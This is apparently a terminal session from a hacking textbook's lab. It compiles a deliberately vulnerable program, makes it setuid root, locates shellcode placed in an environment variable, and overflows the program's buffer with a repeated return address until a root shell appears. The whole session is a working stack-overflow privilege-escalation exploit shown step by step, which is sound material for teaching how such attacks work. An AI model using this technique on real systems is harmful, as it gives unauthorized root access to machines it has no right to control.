 reader@hacking:~/booksrc $ gcc vuln.c -o vuln
reader@hacking:~/booksrc $ sudo chown root ./vuln
reader@hacking:~/booksrc $ sudo chmod u+s ./vuln
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./vuln
SHELLCODE will be at 0xbffff9ea
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "\xde\xf9\xff\xbf"x40')
Segmentation fault
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "\xea\xf9\xff\xbf"x50')
sh-3.2# whoami
root